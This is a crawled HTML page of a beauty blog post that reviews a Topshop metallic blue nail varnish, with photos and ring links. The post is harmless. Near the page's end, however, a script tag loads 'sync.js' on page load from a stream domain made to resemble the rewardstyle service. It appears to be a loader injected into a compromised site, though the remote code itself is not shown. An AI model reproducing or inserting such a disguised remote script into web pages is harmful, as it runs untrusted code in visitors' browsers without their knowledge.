

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/
body_size: 4352
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BLUE ON BLUE - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BLUE ON BLUE - Samantha Maria" />
	<meta property="og:description" content="I had to take a moment to post about my recent nail varnish find / new obsession, Blue on blue from Topshop &#8211; A bright metallic shimmery blue which is&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2014-01-13T12:09:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:13+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2014/01/2uhonpt.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="528" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/","url":"https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/","name":"BLUE ON BLUE - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2014/01/2uhonpt.jpg","datePublished":"2014-01-13T12:09:00+00:00","dateModified":"2016-08-04T11:05:13+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2014/01/2uhonpt.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2014/01/2uhonpt.jpg","width":800,"height":528},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"BLUE ON BLUE"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-270 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">13.01.14</div>
		<h1 class="entry-title">BLUE ON BLUE</h1>
	</div>
	
	<div class="entry-content">
			<p><img decoding="async" src="http://i41.tinypic.com/2uhonpt.jpg" /></p>
<p>I had to take a moment to post about my recent nail varnish find / new obsession, Blue on blue from Topshop &#8211; A bright metallic shimmery blue which is eye-catching and gives an edgy finish for any outfit.<br />
<a name='more'></a></p>
<p><img decoding="async" src="http://i43.tinypic.com/14ubz0j.jpg" /><br />
<a href="http://www.regalrose.co.uk/collections/rings/products/saros-silver-poison-trinket-ring" target="_blank">Black stone ring</a> | <a href="http://www.thegreatfroglondon.com/product/dead-native/" target="_blank">Dead Native ring</a><br />
<img decoding="async" src="http://i44.tinypic.com/2ewd261.jpg" /></p>
<p>The only thing I have to say first about this varnish is that the application isn&#8217;t the best, Its quite a watery formula and so it took three coats for me to get this finish, BUT, once it is on its gorgeous so if you don&#8217;t mind a longer drying time you should love it.</p>
<p>The lasting power is also fairly good, Varnishes chip super quick on me but this one did last a good few days.<br />
I&#8217;ve had quite a few lovely comments on it since i&#8217;ve been wearing it and I think its a nice twist on the reds, greens and golds we tend to wear over christmas time &#8211; onto this fresh vibrant flash of blue metallic.</p>
<p>One of my favourite buys of the month for sure.</p>
<p>Let me know of any other Topshop varnishes you like? I always love having a look when I pop into Topshop, as I&#8217;m a massive nail varnish hoarder!</p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2014/01/blue-on-blue.html/";
			this.page.identifier = "270";
			this.page.title = "BLUE ON BLUE";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:16:01 -->